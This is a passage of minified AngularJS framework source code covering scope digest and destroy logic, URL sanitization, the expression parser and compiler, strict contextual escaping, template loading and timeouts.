{1}",O,l)}while(i||g.length);for(b();y<m.length;)try{m[y++]()}catch(t){p(t)}m.length=y=0,h.$$checkUrlChange()},$destroy:function(){if(!this.$$destroyed){var t=this.$parent;for(var e in this.$broadcast("$destroy"),this.$$destroyed=!0,this===v&&h.$$applicationDestroyed(),s(this,-this.$$watchersCount),this.$$listenerCount)a(this,this.$$listenerCount[e],e);t&&t.$$childHead===this&&(t.$$childHead=this.$$nextSibling),t&&t.$$childTail===this&&(t.$$childTail=this.$$prevSibling),this.$$prevSibling&&(this.$$prevSibling.$$nextSibling=this.$$nextSibling),this.$$nextSibling&&(this.$$nextSibling.$$prevSibling=this.$$prevSibling),this.$destroy=this.$digest=this.$apply=this.$evalAsync=this.$applyAsync=vt,this.$on=this.$watch=this.$watchGroup=function(){return vt},this.$$listeners={},this.$$nextSibling=null,function t(e){9===H&&(e.$$childHead&&t(e.$$childHead),e.$$nextSibling&&t(e.$$nextSibling)),e.$parent=e.$$nextSibling=e.$$prevSibling=e.$$childHead=e.$$childTail=e.$root=e.$$watchers=null}(this)}},$eval:function(t,e){return d(t)(this,e)},$evalAsync:function(t,e){v.$$phase||g.length||h.defer(function(){g.length&&v.$digest()}),g.push({scope:this,fn:d(t),locals:e})},$$postDigest:function(t){m.push(t)},$apply:function(t){try{$("$apply");try{return this.$eval(t)}finally{b()}}catch(t){p(t)}finally{try{v.$digest()}catch(t){throw p(t),t}}},$applyAsync:function(t){var e=this;t&&n.push(function(){e.$eval(t)}),t=d(t),null===j&&(j=h.defer(function(){v.$apply(_)}))},$on:function(e,n){var r=this.$$listeners[e];r||(this.$$listeners[e]=r=[]),r.push(n);for(var t=this;t.$$listenerCount[e]||(t.$$listenerCount[e]=0),t.$$listenerCount[e]++,t=t.$parent;);var i=this;return function(){var t=r.indexOf(n);-1!==t&&(r[t]=null,a(i,1,e))}},$emit:function(t,e){var n,r,i,o=[],a=this,u=!1,s={name:t,targetScope:a,stopPropagation:function(){u=!0},preventDefault:function(){s.defaultPrevented=!0},defaultPrevented:!1},c=B([s],arguments,1);do{for(n=a.$$listeners[t]||o,s.currentScope=a,r=0,i=n.length;r<i;r++)if(n[r])try{n[r].apply(null,c)}catch(t){p(t)}else n.splice(r,1),r--,i--;if(u)return s.currentScope=null,s;a=a.$parent}while(a);return s.currentScope=null,s},$broadcast:function(t,e){var n=this,r=this,i={name:t,targetScope:this,preventDefault:function(){i.defaultPrevented=!0},defaultPrevented:!1};if(!this.$$listenerCount[t])return i;for(var o,a,u,s=B([i],arguments,1);n=r;){for(a=0,u=(o=(i.currentScope=n).$$listeners[t]||[]).length;a<u;a++)if(o[a])try{o[a].apply(null,s)}catch(t){p(t)}else o.splice(a,1),a--,u--;if(!(r=n.$$listenerCount[t]&&n.$$childHead||n!==this&&n.$$nextSibling))for(;n!==this&&!(r=n.$$nextSibling);)n=n.$parent}return i.currentScope=null,i}};var v=new o,g=v.$$asyncQueue=[],m=v.$$postDigestQueue=[],n=v.$$applyAsyncQueue=[],y=0;return v;function $(t){if(v.$$phase)throw S("inprog","{0} already in progress",v.$$phase);v.$$phase=t}function b(){v.$$phase=null}function s(t,e){for(;t.$$watchersCount+=e,t=t.$parent;);}function a(t,e,n){for(;t.$$listenerCount[n]-=e,0===t.$$listenerCount[n]&&delete t.$$listenerCount[n],t=t.$parent;);}function w(){}function _(){for(;n.length;)try{n.shift()()}catch(t){p(t)}j=null}}]}function Lr(){var i=/^\s*(https?|ftp|mailto|tel|file):/,o=/^\s*((https?|ftp|file|blob):|data:image\/)/;this.aHrefSanitizationWhitelist=function(t){return yt(t)?(i=t,this):i},this.imgSrcSanitizationWhitelist=function(t){return yt(t)?(o=t,this):o},this.$get=function(){return function(t,e){var n,r=e?o:i;return""===(n=ei(t).href)||n.match(r)?t:"unsafe:"+n}}}Or.Program="Program",Or.ExpressionStatement="ExpressionStatement",Or.AssignmentExpression="AssignmentExpression",Or.ConditionalExpression="ConditionalExpression",Or.LogicalExpression="LogicalExpression",Or.BinaryExpression="BinaryExpression",Or.UnaryExpression="UnaryExpression",Or.CallExpression="CallExpression",Or.MemberExpression="MemberExpression",Or.Identifier="Identifier",Or.Literal="Literal",Or.ArrayExpression="ArrayExpression",Or.Property="Property",Or.ObjectExpression="ObjectExpression",Or.ThisExpression="ThisExpression",Or.LocalsExpression="LocalsExpression",Or.NGValueParameter="NGValueParameter",Or.prototype={ast:function(t){this.text=t,this.tokens=this.lexer.lex(t);var e=this.program();return 0!==this.tokens.length&&this.throwError("is an unexpected token",this.tokens[0]),e},program:function(){for(var t=[];;)if(0<this.tokens.length&&!this.peek("}",")",";","]")&&t.push(this.expressionStatement()),!this.expect(";"))return{type:Or.Program,body:t}},expressionStatement:function(){return{type:Or.ExpressionStatement,expression:this.filterChain()}},filterChain:function(){for(var t=this.expression();this.expect("|");)t=this.filter(t);return t},expression:function(){return this.assignment()},assignment:function(){var t=this.ternary();if(this.expect("=")){if(!Er(t))throw mr("lval","Trying to assign a value to a non l-value");t={type:Or.AssignmentExpression,left:t,right:this.assignment(),operator:"="}}return t},ternary:function(){var t,e,n=this.logicalOR();return this.expect("?")&&(t=this.expression(),this.consume(":"))?(e=this.expression(),{type:Or.ConditionalExpression,test:n,alternate:t,consequent:e}):n},logicalOR:function(){for(var t=this.logicalAND();this.expect("||");)t={type:Or.LogicalExpression,operator:"||",left:t,right:this.logicalAND()};return t},logicalAND:function(){for(var t=this.equality();this.expect("&&");)t={type:Or.LogicalExpression,operator:"&&",left:t,right:this.equality()};return t},equality:function(){for(var t,e=this.relational();t=this.expect("==","!=","===","!==");)e={type:Or.BinaryExpression,operator:t.text,left:e,right:this.relational()};return e},relational:function(){for(var t,e=this.additive();t=this.expect("<",">","<=",">=");)e={type:Or.BinaryExpression,operator:t.text,left:e,right:this.additive()};return e},additive:function(){for(var t,e=this.multiplicative();t=this.expect("+","-");)e={type:Or.BinaryExpression,operator:t.text,left:e,right:this.multiplicative()};return e},multiplicative:function(){for(var t,e=this.unary();t=this.expect("*","/","%");)e={type:Or.BinaryExpression,operator:t.text,left:e,right:this.unary()};return e},unary:function(){var t;return(t=this.expect("+","-","!"))?{type:Or.UnaryExpression,operator:t.text,prefix:!0,argument:this.unary()}:this.primary()},primary:function(){var t,e;for(this.expect("(")?(t=this.filterChain(),this.consume(")")):this.expect("[")?t=this.arrayDeclaration():this.expect("{")?t=this.object():this.selfReferential.hasOwnProperty(this.peek().text)?t=D(this.selfReferential[this.consume().text]):this.options.literals.hasOwnProperty(this.peek().text)?t={type:Or.Literal,value:this.options.literals[this.consume().text]}:this.peek().identifier?t=this.identifier():this.peek().constant?t=this.constant():this.throwError("not a primary expression",this.peek());e=this.expect("(","[",".");)"("===e.text?(t={type:Or.CallExpression,callee:t,arguments:this.parseArguments()},this.consume(")")):"["===e.text?(t={type:Or.MemberExpression,object:t,property:this.expression(),computed:!0},this.consume("]")):"."===e.text?t={type:Or.MemberExpression,object:t,property:this.identifier(),computed:!1}:this.throwError("IMPOSSIBLE");return t},filter:function(t){for(var e=[t],n={type:Or.CallExpression,callee:this.identifier(),arguments:e,filter:!0};this.expect(":");)e.push(this.expression());return n},parseArguments:function(){var t=[];if(")"!==this.peekToken().text)for(;t.push(this.filterChain()),this.expect(","););return t},identifier:function(){var t=this.consume();return t.identifier||this.throwError("is not a valid identifier",t),{type:Or.Identifier,name:t.text}},constant:function(){return{type:Or.Literal,value:this.consume().value}},arrayDeclaration:function(){var t=[];if("]"!==this.peekToken().text)do{if(this.peek("]"))break;t.push(this.expression())}while(this.expect(","));return this.consume("]"),{type:Or.ArrayExpression,elements:t}},object:function(){var t,e=[];if("}"!==this.peekToken().text)do{if(this.peek("}"))break;t={type:Or.Property,kind:"init"},this.peek().constant?(t.key=this.constant(),t.computed=!1,this.consume(":"),t.value=this.expression()):this.peek().identifier?(t.key=this.identifier(),t.computed=!1,this.peek(":")?(this.consume(":"),t.value=this.expression()):t.value=t.key):this.peek("[")?(this.consume("["),t.key=this.expression(),this.consume("]"),t.computed=!0,this.consume(":"),t.value=this.expression()):this.throwError("invalid key",this.peek()),e.push(t)}while(this.expect(","));return this.consume("}"),{type:Or.ObjectExpression,properties:e}},throwError:function(t,e){throw mr("syntax","Syntax Error: Token '{0}' {1} at column {2} of the expression [{3}] starting at [{4}].",e.text,t,e.index+1,this.text,this.text.substring(e.index))},consume:function(t){if(0===this.tokens.length)throw mr("ueoe","Unexpected end of expression: {0}",this.text);var e=this.expect(t);return e||this.throwError("is unexpected, expecting ["+t+"]",this.peek()),e},peekToken:function(){if(0===this.tokens.length)throw mr("ueoe","Unexpected end of expression: {0}",this.text);return this.tokens[0]},peek:function(t,e,n,r){return this.peekAhead(0,t,e,n,r)},peekAhead:function(t,e,n,r,i){if(this.tokens.length>t){var o=this.tokens[t],a=o.text;if(a===e||a===n||a===r||a===i||!e&&!n&&!r&&!i)return o}return!1},expect:function(t,e,n,r){var i=this.peek(t,e,n,r);return!!i&&(this.tokens.shift(),i)},selfReferential:{this:{type:Or.ThisExpression},$locals:{type:Or.LocalsExpression}}},Tr.prototype={compile:function(t){var i=this;this.state={nextId:0,filters:{},fn:{vars:[],body:[],own:{}},assign:{vars:[],body:[],own:{}},inputs:[]},jr(t,i.$filter);var e,n="";if(this.stage="assign",e=kr(t)){this.state.computing="assign";var r=this.nextId();this.recurse(e,r),this.return_(r),n="fn.assign="+this.generateFunction("assign","s,v,l")}var o=xr(t.body);i.stage="inputs",pt(o,function(t,e){var n="fn"+e;i.state[n]={vars:[],body:[],own:{}},i.state.computing=n;var r=i.nextId();i.recurse(t,r),i.return_(r),i.state.inputs.push(n),t.watchId=e}),this.state.computing="fn",this.stage="main",this.recurse(t);var a='"'+this.USE+" "+this.STRICT+'";\n'+this.filterPrefix()+"var fn="+this.generateFunction("fn","s,l,a,i")+n+this.watchFns()+"return fn;",u=new Function("$filter","getStringValue","ifDefined","plus",a)(this.$filter,$r,Sr,Cr);return this.state=this.stage=void 0,u},USE:"use",STRICT:"strict",watchFns:function(){var e=[],t=this.state.inputs,n=this;return pt(t,function(t){e.push("var "+t+"="+n.generateFunction(t,"s"))}),t.length&&e.push("fn.inputs=["+t.join(",")+"];"),e.join("")},generateFunction:function(t,e){return"function("+e+"){"+this.varsPrefix(t)+this.body(t)+"};"},filterPrefix:function(){var n=[],r=this;return pt(this.state.filters,function(t,e){n.push(t+"=$filter("+r.escape(e)+")")}),n.length?"var "+n.join(",")+";":""},varsPrefix:function(t){return this.state[t].vars.length?"var "+this.state[t].vars.join(",")+";":""},body:function(t){return this.state[t].body.join("")},recurse:function(n,e,t,r,i,o){var a,u,s,c,l,f=this;if(r=r||vt,!o&&yt(n.watchId))return e=e||this.nextId(),void this.if_("i",this.lazyAssign(e,this.computedMember("i",n.watchId)),this.lazyRecurse(n,e,t,r,i,!0));switch(n.type){case Or.Program:pt(n.body,function(t,e){f.recurse(t.expression,void 0,void 0,function(t){u=t}),e!==n.body.length-1?f.current().body.push(u,";"):f.return_(u)});break;case Or.Literal:c=this.escape(n.value),this.assign(e,c),r(e||c);break;case Or.UnaryExpression:this.recurse(n.argument,void 0,void 0,function(t){u=t}),c=n.operator+"("+this.ifDefined(u,0)+")",this.assign(e,c),r(c);break;case Or.BinaryExpression:this.recurse(n.left,void 0,void 0,function(t){a=t}),this.recurse(n.right,void 0,void 0,function(t){u=t}),c="+"===n.operator?this.plus(a,u):"-"===n.operator?this.ifDefined(a,0)+n.operator+this.ifDefined(u,0):"("+a+")"+n.operator+"("+u+")",this.assign(e,c),r(c);break;case Or.LogicalExpression:e=e||this.nextId(),f.recurse(n.left,e),f.if_("&&"===n.operator?e:f.not(e),f.lazyRecurse(n.right,e)),r(e);break;case Or.ConditionalExpression:e=e||this.nextId(),f.recurse(n.test,e),f.if_(e,f.lazyRecurse(n.alternate,e),f.lazyRecurse(n.consequent,e)),r(e);break;case Or.Identifier:e=e||this.nextId(),t&&(t.context="inputs"===f.stage?"s":this.assign(this.nextId(),this.getHasOwnProperty("l",n.name)+"?l:s"),t.computed=!1,t.name=n.name),f.if_("inputs"===f.stage||f.not(f.getHasOwnProperty("l",n.name)),function(){f.if_("inputs"===f.stage||"s",function(){i&&1!==i&&f.if_(f.isNull(f.nonComputedMember("s",n.name)),f.lazyAssign(f.nonComputedMember("s",n.name),"{}")),f.assign(e,f.nonComputedMember("s",n.name))})},e&&f.lazyAssign(e,f.nonComputedMember("l",n.name))),r(e);break;case Or.MemberExpression:a=t&&(t.context=this.nextId())||this.nextId(),e=e||this.nextId(),f.recurse(n.object,a,void 0,function(){f.if_(f.notNull(a),function(){n.computed?(u=f.nextId(),f.recurse(n.property,u),f.getStringValue(u),i&&1!==i&&f.if_(f.not(f.computedMember(a,u)),f.lazyAssign(f.computedMember(a,u),"{}")),c=f.computedMember(a,u),f.assign(e,c),t&&(t.computed=!0,t.name=u)):(i&&1!==i&&f.if_(f.isNull(f.nonComputedMember(a,n.property.name)),f.lazyAssign(f.nonComputedMember(a,n.property.name),"{}")),c=f.nonComputedMember(a,n.property.name),f.assign(e,c),t&&(t.computed=!1,t.name=n.property.name))},function(){f.assign(e,"undefined")}),r(e)},!!i);break;case Or.CallExpression:e=e||this.nextId(),n.filter?(u=f.filter(n.callee.name),s=[],pt(n.arguments,function(t){var e=f.nextId();f.recurse(t,e),s.push(e)}),c=u+"("+s.join(",")+")",f.assign(e,c),r(e)):(u=f.nextId(),a={},s=[],f.recurse(n.callee,u,a,function(){f.if_(f.notNull(u),function(){pt(n.arguments,function(t){f.recurse(t,n.constant?void 0:f.nextId(),void 0,function(t){s.push(t)})}),c=a.name?f.member(a.context,a.name,a.computed)+"("+s.join(",")+")":u+"("+s.join(",")+")",f.assign(e,c)},function(){f.assign(e,"undefined")}),r(e)}));break;case Or.AssignmentExpression:u=this.nextId(),a={},this.recurse(n.left,void 0,a,function(){f.if_(f.notNull(a.context),function(){f.recurse(n.right,u),c=f.member(a.context,a.name,a.computed)+n.operator+u,f.assign(e,c),r(e||c)})},1);break;case Or.ArrayExpression:s=[],pt(n.elements,function(t){f.recurse(t,n.constant?void 0:f.nextId(),void 0,function(t){s.push(t)})}),c="["+s.join(",")+"]",this.assign(e,c),r(e||c);break;case Or.ObjectExpression:l=!(s=[]),pt(n.properties,function(t){t.computed&&(l=!0)}),l?(e=e||this.nextId(),this.assign(e,"{}"),pt(n.properties,function(t){t.computed?(a=f.nextId(),f.recurse(t.key,a)):a=t.key.type===Or.Identifier?t.key.name:""+t.key.value,u=f.nextId(),f.recurse(t.value,u),f.assign(f.member(e,a,t.computed),u)})):(pt(n.properties,function(e){f.recurse(e.value,n.constant?void 0:f.nextId(),void 0,function(t){s.push(f.escape(e.key.type===Or.Identifier?e.key.name:""+e.key.value)+":"+t)})}),c="{"+s.join(",")+"}",this.assign(e,c)),r(e||c);break;case Or.ThisExpression:this.assign(e,"s"),r(e||"s");break;case Or.LocalsExpression:this.assign(e,"l"),r(e||"l");break;case Or.NGValueParameter:this.assign(e,"v"),r(e||"v");break}},getHasOwnProperty:function(t,e){var n=t+"."+e,r=this.current().own;return r.hasOwnProperty(n)||(r[n]=this.nextId(!1,t+"&&("+this.escape(e)+" in "+t+")")),r[n]},assign:function(t,e){if(t)return this.current().body.push(t,"=",e,";"),t},filter:function(t){return this.state.filters.hasOwnProperty(t)||(this.state.filters[t]=this.nextId(!0)),this.state.filters[t]},ifDefined:function(t,e){return"ifDefined("+t+","+this.escape(e)+")"},plus:function(t,e){return"plus("+t+","+e+")"},return_:function(t){this.current().body.push("return ",t,";")},if_:function(t,e,n){if(!0===t)e();else{var r=this.current().body;r.push("if(",t,"){"),e(),r.push("}"),n&&(r.push("else{"),n(),r.push("}"))}},not:function(t){return"!("+t+")"},isNull:function(t){return t+"==null"},notNull:function(t){return t+"!=null"},nonComputedMember:function(t,e){return/^[$_a-zA-Z][$_a-zA-Z0-9]*$/.test(e)?t+"."+e:t+'["'+e.replace(/[^$_a-zA-Z0-9]/g,this.stringEscapeFn)+'"]'},computedMember:function(t,e){return t+"["+e+"]"},member:function(t,e,n){return n?this.computedMember(t,e):this.nonComputedMember(t,e)},getStringValue:function(t){this.assign(t,"getStringValue("+t+")")},lazyRecurse:function(t,e,n,r,i,o){var a=this;return function(){a.recurse(t,e,n,r,i,o)}},lazyAssign:function(t,e){var n=this;return function(){n.assign(t,e)}},stringEscapeRegex:/[^ a-zA-Z0-9]/g,stringEscapeFn:function(t){return"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)},escape:function(t){if(bt(t))return"'"+t.replace(this.stringEscapeRegex,this.stringEscapeFn)+"'";if(O(t))return t.toString();if(!0===t)return"true";if(!1===t)return"false";if(null===t)return"null";if(void 0===t)return"undefined";throw mr("esc","IMPOSSIBLE")},nextId:function(t,e){var n="v"+this.state.nextId++;return t||this.current().vars.push(n+(e?"="+e:"")),n},current:function(){return this.state[this.state.computing]}},Rr.prototype={compile:function(t){var e,r,i=this;jr(t,i.$filter),(e=kr(t))&&(r=this.recurse(e));var o,n=xr(t.body);n&&(o=[],pt(n,function(t,e){var n=i.recurse(t);t.input=n,o.push(n),t.watchId=e}));var a=[];pt(t.body,function(t){a.push(i.recurse(t.expression))});var u=0===t.body.length?vt:1===t.body.length?a[0]:function(e,n){var r;return pt(a,function(t){r=t(e,n)}),r};return r&&(u.assign=function(t,e,n){return r(t,n,e)}),o&&(u.inputs=o),u},recurse:function(t,s,e){var a,c,l,n=this;if(t.input)return this.inputs(t.input,t.watchId);switch(t.type){case Or.Literal:return this.value(t.value,s);case Or.UnaryExpression:return c=this.recurse(t.argument),this["unary"+t.operator](c,s);case Or.BinaryExpression:return a=this.recurse(t.left),c=this.recurse(t.right),this["binary"+t.operator](a,c,s);case Or.LogicalExpression:return a=this.recurse(t.left),c=this.recurse(t.right),this["binary"+t.operator](a,c,s);case Or.ConditionalExpression:return this["ternary?:"](this.recurse(t.test),this.recurse(t.alternate),this.recurse(t.consequent),s);case Or.Identifier:return n.identifier(t.name,s,e);case Or.MemberExpression:return a=this.recurse(t.object,!1,!!e),t.computed||(c=t.property.name),t.computed&&(c=this.recurse(t.property)),t.computed?this.computedMember(a,c,s,e):this.nonComputedMember(a,c,s,e);case Or.CallExpression:return l=[],pt(t.arguments,function(t){l.push(n.recurse(t))}),t.filter&&(c=this.$filter(t.callee.name)),t.filter||(c=this.recurse(t.callee,!0)),t.filter?function(t,e,n,r){for(var i=[],o=0;o<l.length;++o)i.push(l[o](t,e,n,r));var a=c.apply(void 0,i,r);return s?{context:void 0,name:void 0,value:a}:a}:function(t,e,n,r){var i,o=c(t,e,n,r);if(null!=o.value){for(var a=[],u=0;u<l.length;++u)a.push(l[u](t,e,n,r));i=o.value.apply(o.context,a)}return s?{value:i}:i};case Or.AssignmentExpression:return a=this.recurse(t.left,!0,1),c=this.recurse(t.right),function(t,e,n,r){var i=a(t,e,n,r),o=c(t,e,n,r);return i.context[i.name]=o,s?{value:o}:o};case Or.ArrayExpression:return l=[],pt(t.elements,function(t){l.push(n.recurse(t))}),function(t,e,n,r){for(var i=[],o=0;o<l.length;++o)i.push(l[o](t,e,n,r));return s?{value:i}:i};case Or.ObjectExpression:return l=[],pt(t.properties,function(t){t.computed?l.push({key:n.recurse(t.key),computed:!0,value:n.recurse(t.value)}):l.push({key:t.key.type===Or.Identifier?t.key.name:""+t.key.value,computed:!1,value:n.recurse(t.value)})}),function(t,e,n,r){for(var i={},o=0;o<l.length;++o)l[o].computed?i[l[o].key(t,e,n,r)]=l[o].value(t,e,n,r):i[l[o].key]=l[o].value(t,e,n,r);return s?{value:i}:i};case Or.ThisExpression:return function(t){return s?{value:t}:t};case Or.LocalsExpression:return function(t,e){return s?{value:e}:e};case Or.NGValueParameter:return function(t,e,n){return s?{value:n}:n}}},"unary+":function(o,a){return function(t,e,n,r){var i=o(t,e,n,r);return i=yt(i)?+i:0,a?{value:i}:i}},"unary-":function(o,a){return function(t,e,n,r){var i=o(t,e,n,r);return i=yt(i)?-i:-0,a?{value:i}:i}},"unary!":function(o,a){return function(t,e,n,r){var i=!o(t,e,n,r);return a?{value:i}:i}},"binary+":function(o,a,u){return function(t,e,n,r){var i=Cr(o(t,e,n,r),a(t,e,n,r));return u?{value:i}:i}},"binary-":function(u,s,c){return function(t,e,n,r){var i=u(t,e,n,r),o=s(t,e,n,r),a=(yt(i)?i:0)-(yt(o)?o:0);return c?{value:a}:a}},"binary*":function(o,a,u){return function(t,e,n,r){var i=o(t,e,n,r)*a(t,e,n,r);return u?{value:i}:i}},"binary/":function(o,a,u){return function(t,e,n,r){var i=o(t,e,n,r)/a(t,e,n,r);return u?{value:i}:i}},"binary%":function(o,a,u){return function(t,e,n,r){var i=o(t,e,n,r)%a(t,e,n,r);return u?{value:i}:i}},"binary===":function(o,a,u){return function(t,e,n,r){var i=o(t,e,n,r)===a(t,e,n,r);return u?{value:i}:i}},"binary!==":function(o,a,u){return function(t,e,n,r){var i=o(t,e,n,r)!==a(t,e,n,r);return u?{value:i}:i}},"binary==":function(o,a,u){return function(t,e,n,r){var i=o(t,e,n,r)==a(t,e,n,r);return u?{value:i}:i}},"binary!=":function(o,a,u){return function(t,e,n,r){var i=o(t,e,n,r)!=a(t,e,n,r);return u?{value:i}:i}},"binary<":function(o,a,u){return function(t,e,n,r){var i=o(t,e,n,r)<a(t,e,n,r);return u?{value:i}:i}},"binary>":function(o,a,u){return function(t,e,n,r){var i=o(t,e,n,r)>a(t,e,n,r);return u?{value:i}:i}},"binary<=":function(o,a,u){return function(t,e,n,r){var i=o(t,e,n,r)<=a(t,e,n,r);return u?{value:i}:i}},"binary>=":function(o,a,u){return function(t,e,n,r){var i=o(t,e,n,r)>=a(t,e,n,r);return u?{value:i}:i}},"binary&&":function(o,a,u){return function(t,e,n,r){var i=o(t,e,n,r)&&a(t,e,n,r);return u?{value:i}:i}},"binary||":function(o,a,u){return function(t,e,n,r){var i=o(t,e,n,r)||a(t,e,n,r);return u?{value:i}:i}},"ternary?:":function(o,a,u,s){return function(t,e,n,r){var i=(o(t,e,n,r)?a:u)(t,e,n,r);return s?{value:i}:i}},value:function(t,e){return function(){return e?{context:void 0,name:void 0,value:t}:t}},identifier:function(a,u,s){return function(t,e,n,r){var i=e&&a in e?e:t;s&&1!==s&&i&&null==i[a]&&(i[a]={});var o=i?i[a]:void 0;return u?{context:i,name:a,value:o}:o}},computedMember:function(u,s,c,l){return function(t,e,n,r){var i,o,a=u(t,e,n,r);return null!=a&&(i=$r(i=s(t,e,n,r)),l&&1!==l&&a&&!a[i]&&(a[i]={}),o=a[i]),c?{context:a,name:i,value:o}:o}},nonComputedMember:function(a,u,s,c){return function(t,e,n,r){var i=a(t,e,n,r);c&&1!==c&&i&&null==i[u]&&(i[u]={});var o=null!=i?i[u]:void 0;return s?{context:i,name:u,value:o}:o}},inputs:function(i,o){return function(t,e,n,r){return r?r[o]:i(t,e,n)}}},Pr.prototype={constructor:Pr,parse:function(t){var e,n=this.ast.ast(t),r=this.astCompiler.compile(n);return r.literal=0===(e=n).body.length||1===e.body.length&&(e.body[0].expression.type===Or.Literal||e.body[0].expression.type===Or.ArrayExpression||e.body[0].expression.type===Or.ObjectExpression),r.constant=n.constant,r}};var Ur=x("$sce"),qr={HTML:"html",CSS:"css",URL:"url",RESOURCE_URL:"resourceUrl",JS:"js"},Hr=/_([a-z])/g;function Br(t){return t.replace(Hr,ee)}function zr(t){var e=[];return yt(t)&&pt(t,function(t){e.push(function(t){if("self"===t)return t;if(bt(t)){if(-1<t.indexOf("***"))throw Ur("iwcard","Illegal sequence *** in string matcher.  String: {0}",t);return t=A(t).replace(/\\\*\\\*/g,".*").replace(/\\\*/g,"[^:/.?&;]*"),new RegExp("^"+t+"$")}if(C(t))return new RegExp("^"+t.source+"$");throw Ur("imatcher",'Matchers may only be "self", string patterns or RegExp objects')}(t))}),e}function Wr(){this.SCE_CONTEXTS=qr;var a=["self"],u=[];this.resourceUrlWhitelist=function(t){return arguments.length&&(a=zr(t)),a},this.resourceUrlBlacklist=function(t){return arguments.length&&(u=zr(t)),u},this.$get=["$injector",function(t){var r=function(){throw Ur("unsafe","Attempting to use an unsafe value in a safe context.")};function o(t,e){return"self"===t?ni(e):t.exec(e.href)}function e(t){function e(t){this.$$unwrapTrustedValue=function(){return t}}return t&&(e.prototype=new t),e.prototype.valueOf=function(){return this.$$unwrapTrustedValue()},e.prototype.toString=function(){return this.$$unwrapTrustedValue().toString()},e}t.has("$sanitize")&&(r=t.get("$sanitize"));var n=e(),i={};return i[qr.HTML]=e(n),i[qr.CSS]=e(n),i[qr.URL]=e(n),i[qr.JS]=e(n),i[qr.RESOURCE_URL]=e(i[qr.URL]),{trustAs:function(t,e){var n=i.hasOwnProperty(t)?i[t]:null;if(!n)throw Ur("icontext","Attempted to trust a value in invalid context. Context: {0}; Value: {1}",t,e);if(null===e||mt(e)||""===e)return e;if("string"!=typeof e)throw Ur("itype","Attempted to trust a non-string value in a content requiring a string: Context: {0}",t);return new n(e)},getTrusted:function(t,e){if(null===e||mt(e)||""===e)return e;var n=i.hasOwnProperty(t)?i[t]:null;if(n&&e instanceof n)return e.$$unwrapTrustedValue();if(t===qr.RESOURCE_URL){if(function(t){var e,n,r=ei(t.toString()),i=!1;for(e=0,n=a.length;e<n;e++)if(o(a[e],r)){i=!0;break}if(i)for(e=0,n=u.length;e<n;e++)if(o(u[e],r)){i=!1;break}return i}(e))return e;throw Ur("insecurl","Blocked loading resource from url not allowed by $sceDelegate policy.  URL: {0}",e.toString())}if(t===qr.HTML)return r(e);throw Ur("unsafe","Attempting to use an unsafe value in a safe context.")},valueOf:function(t){return t instanceof n?t.$$unwrapTrustedValue():t}}}]}function Gr(){var e=!0;this.enabled=function(t){return arguments.length&&(e=!!t),e},this.$get=["$parse","$sceDelegate",function(r,t){if(e&&H<8)throw Ur("iequirks","Strict Contextual Escaping does not support Internet Explorer version < 11 in quirks mode.  You can fix this by adding the text <!doctype html> to the top of your HTML document.  See http://docs.angularjs.org/api/ng.$sce for more information.");var i=Wt(qr);i.isEnabled=function(){return e},i.trustAs=t.trustAs,i.getTrusted=t.getTrusted,i.valueOf=t.valueOf,e||(i.trustAs=i.getTrusted=function(t,e){return e},i.valueOf=gt),i.parseAs=function(e,t){var n=r(t);return n.literal&&n.constant?n:r(t,function(t){return i.getTrusted(e,t)})};var o=i.parseAs,a=i.getTrusted,u=i.trustAs;return pt(qr,function(e,t){var n=q(t);i[Br("parse_as_"+n)]=function(t){return o(e,t)},i[Br("get_trusted_"+n)]=function(t){return a(e,t)},i[Br("trust_as_"+n)]=function(t){return u(e,t)}}),i}]}function Jr(){this.$get=["$window","$document",function(t,e){var n={},r=!(!(t.nw&&t.nw.process)&&t.chrome&&(t.chrome.app&&t.chrome.app.runtime||!t.chrome.app&&t.chrome.runtime&&t.chrome.runtime.id))&&t.history&&t.history.pushState,i=b((/android (\d+)/.exec(q((t.navigator||{}).userAgent))||[])[1]),o=/Boxee/i.test((t.navigator||{}).userAgent),a=e[0]||{},u=a.body&&a.body.style,s=!1,c=!1;return u&&(s=!!("transition"in u||"webkitTransition"in u),c=!!("animation"in u||"webkitAnimation"in u)),{history:!(!r||i<4||o),hasEvent:function(t){if("input"===t&&H)return!1;if(mt(n[t])){var e=a.createElement("div");n[t]="on"+t in e}return n[t]},csp:V(),transitions:s,animations:c,android:i}}]}var Kr=x("$compile");function Zr(){var c;this.httpOptions=function(t){return t?(c=t,this):c},this.$get=["$exceptionHandler","$templateCache","$http","$q","$sce",function(r,i,o,a,u){function s(e,n){s.totalPendingRequests++,bt(e)&&!mt(i.get(e))||(e=u.getTrustedResourceUrl(e));var t=o.defaults&&o.defaults.transformResponse;return wt(t)?t=t.filter(function(t){return t!==Ln}):t===Ln&&(t=null),o.get(e,ht({cache:i,transformResponse:t},c)).finally(function(){s.totalPendingRequests--}).then(function(t){return i.put(e,t.data),t.data},function(t){n||(t=Kr("tpload","Failed to load template: {0} (HTTP status: {1} {2})",e,t.status,t.statusText),r(t));return a.reject(t)})}return s.totalPendingRequests=0,s}]}function Yr(){this.$get=["$rootScope","$browser","$location",function(e,n,r){var t={findBindings:function(t,n,r){var e=t.getElementsByClassName("ng-binding"),i=[];return pt(e,function(e){var t=$.element(e).data("$binding");t&&pt(t,function(t){r?new RegExp("(^|\\s)"+A(n)+"(\\s|\\||$)").test(t)&&i.push(e):-1!==t.indexOf(n)&&i.push(e)})}),i},findModels:function(t,e,n){for(var r=["ng-","data-ng-","ng\\:"],i=0;i<r.length;++i){var o="["+r[i]+"model"+(n?"=":"*=")+'"'+e+'"]',a=t.querySelectorAll(o);if(a.length)return a}},getLocation:function(){return r.url()},setLocation:function(t){t!==r.url()&&(r.url(t),e.$digest())},whenStable:function(t){n.notifyWhenNoOutstandingRequests(t)}};return t}]}function Qr(){this.$get=["$rootScope","$browser","$q","$$q","$exceptionHandler",function(s,c,l,f,p){var h={};function t(t,e,n){_t(t)||(n=e,e=t,t=vt);var r,i=Tt(arguments,3),o=yt(n)&&!n,a=(o?f:l).defer(),u=a.promise;return r=c.defer(function(){try{a.resolve(t.apply(null,i))}catch(t){a.reject(t),p(t)}finally{delete h[u.$$timeoutId]}o||s.$apply()},e),u.$$timeoutId=r,h[r]=a,u}return t.cancel=function(t){return!!(t&&t.$$timeoutId in h)&&(h[t.$$timeoutId].promise.catch(vt),h[t.$$timeoutId].reject("canceled"),delete h[t.$$timeoutId],c.defer.cancel(t.$$timeoutId))},t}]}var Xr=L.document.createElement("a"),ti=ei(L.location.href);function ei(t){var e=t;return 